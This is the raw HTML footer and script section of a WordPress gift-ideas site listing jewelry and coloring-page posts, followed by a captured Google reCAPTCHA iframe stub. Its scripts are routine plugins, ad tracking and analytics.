																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inside%20Out%20Diamond%20Hoop%20Earrings%20Unique%20Womens%20Inside%20Out%20Diamond%20Round%20Hoop%20Earrings%2018k%20Gold%2012-892801.png" href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/" title="The top 24 Ideas About Inside Out Diamond Hoop Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/" rel="bookmark" title="The top 24 Ideas About Inside Out Diamond Hoop Earrings">
											The top 24 Ideas About Inside Out Diamond Hoop Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Beaded%20Bracelets%20for%20Men%20New%20Mens%20Bracelet%20Bracelet%20for%20Men%20Bead%20Bracelet%20Tiger%20Eye-809509.png" href="https://coolandfantastic.com/beaded-bracelets-for-men/" title="The 21 Best Ideas for Beaded Bracelets for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/beaded-bracelets-for-men/" rel="bookmark" title="The 21 Best Ideas for Beaded Bracelets for Men">
											The 21 Best Ideas for Beaded Bracelets for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Princess%20Cut%20Engagement%20Rings%20Elegant%201%20Carat%20Preset%20Princess%20Cut%20Petite%20Pav%20Diamond%20Engagement-683888.png" href="https://coolandfantastic.com/princess-cut-engagement-rings/" title="22 Best Ideas Princess Cut Engagement Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/princess-cut-engagement-rings/" rel="bookmark" title="22 Best Ideas Princess Cut Engagement Rings">
											22 Best Ideas Princess Cut Engagement Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Macys%20Kate%20Spade%20Earrings%20New%20Kate%20Spade%20New%20York%20Earrings%20Gold%20tone%20Cream%20Disco%20Pansy-828542.png" href="https://coolandfantastic.com/macys-kate-spade-earrings/" title="24 Of the Best Ideas for Macys Kate Spade Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/macys-kate-spade-earrings/" rel="bookmark" title="24 Of the Best Ideas for Macys Kate Spade Earrings">
											24 Of the Best Ideas for Macys Kate Spade Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5077" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Printable%20Flower%20Coloring%20Pages%20for%20Kids%20Unique%20Free%20Printable%20Flower%20Coloring%20Pages%20for%20Kids-325844.png" href="https://coolandfantastic.com/printable-flower-coloring-pages-for-kids/" title="25 Ideas for Printable Flower Coloring Pages for Kids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/printable-flower-coloring-pages-for-kids/" rel="bookmark" title="25 Ideas for Printable Flower Coloring Pages for Kids">
											25 Ideas for Printable Flower Coloring Pages for Kids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Large%20Adult%20Coloring%20Book%20Inspirational%20Print%20Adult%20Coloring%20Book%201%20Big%20Beautiful-258449.png" href="https://coolandfantastic.com/large-adult-coloring-book/" title="23 Of the Best Ideas for Large Adult Coloring Book"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/large-adult-coloring-book/" rel="bookmark" title="23 Of the Best Ideas for Large Adult Coloring Book">
											23 Of the Best Ideas for Large Adult Coloring Book										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Girls%20Christmas%20Coloring%20Pages%20Best%20Of%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids-738395.png" href="https://coolandfantastic.com/girls-christmas-coloring-pages/" title="Top 25 Girls Christmas Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/girls-christmas-coloring-pages/" rel="bookmark" title="Top 25 Girls Christmas Coloring Pages">
											Top 25 Girls Christmas Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "39c6c4a2be",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8568e1493a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8568e1493a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8568e1493a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"8568e1493a","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Pw1DnwidJrEajJcn-nmYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765490519479');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>